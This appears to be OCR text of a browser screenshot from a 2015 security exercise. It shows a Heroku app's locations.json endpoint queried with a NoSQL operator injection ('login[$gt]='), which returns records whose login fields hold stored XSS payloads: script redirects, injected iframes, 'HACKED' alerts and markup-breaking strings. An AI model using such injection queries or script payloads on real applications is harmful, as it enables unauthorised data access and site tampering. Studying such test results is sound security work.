 Firefox File Edit View History Bookmarks Tools Window Help 4 21% Sun 4:52 PM
C Create simple Popup login... × ScoreCenter Security Report × http://afternoo...on?login[$gt]= × a SQL Injection Attacks on ... × +
afternoon-falls-2311.herokuapp.com/locations.json?login[$gt]= Search You Tube
[{"_id":"5534247081e30a378b3849d1","login":"mchow","lat":3,"lng":3,"created_at":"2015-04-26T20:51:13.778Z"},
{"_id":"553d2bb281e30a378b38630e","login":"Hacker","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.778Z"},
{"_id":"553d2edf81e30a378b386317","login":"<script> window.document.getElementById(\"body\").innerHTML='<iframe width=\"420\" height=\"315\"
src=\"https://www.youtube.com/watch?v=_SKQdm-02Yg\" </iframe>';</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d30ca81e30a378b38631e","login":"<script> window.location='https://www.youtube.com/watch?v=_SKQdm-
02Yg'</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d324681e30a378b386322","login":"<script>
window.open=\"http://www.youtube.com/watch?v=_SKQdm-02Yg\"</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d33ec81e30a378b386327","login":"<script> window.open=\"http://www.youtube.com/watch?v=_SKQdm-02Yg\";
</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d343281e30a378b386329","login":"<script>alert('HACKED!');
</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d354f81e30a378b38632b","login":"<iframe width=\"420\" height=\"315\"
src=\"https://www.youtube.com/watch?v=_SKQdm-02Yg\" </iframe>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d3c5c81e30a378b386340","login":"</p> <script> alert(\"you've been hacked!\");
</script>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d3c8f81e30a378b386342","login":"
</body>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d3d2581e30a378b386344","login":"<div>this is a
div</div>","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d41b881e30a378b386355","login":"hi\"","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},{"_id":"553d426b81e30a378b386359","login":"
\"undefined\"","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d42d081e30a378b38635c","login":"undefined","lat":500000,"lng":100000000,"created_at":"2015-04-26T20:51:13.779Z"},
{"_id":"553d4bf381e30a378b38637c","login":"<script> for(var i =0; i < 10; i  ) {console.log('HACKED')'}
</script>","lat":0,"lng":0,"created_at":"2015-04-26T20:51:13.780Z"}]
httpflooder_v0-3.tar.gz Show All ×